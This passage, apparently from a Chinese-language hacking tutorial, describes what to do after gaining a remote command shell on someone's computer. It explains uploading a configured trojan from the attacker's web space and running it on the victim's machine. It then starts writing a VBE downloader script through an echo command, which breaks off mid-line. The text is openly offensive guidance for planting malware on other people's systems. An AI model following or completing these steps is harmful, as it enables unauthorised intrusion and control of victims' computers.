 图6
有了CMDSHELL就可以做很多事情了，不过最重要的就
是把你配置好的木马给对方传过去并运行。我们可以利用vbe代
码实现下载，但这种方法需要我们拥有一个网站空间，并将我
们配置好的木马服务端程序已经上传到了空间中才行。在
CMDSHELL下输人以下代码：
echo with wscript:if arguments.count^<2 then quit:end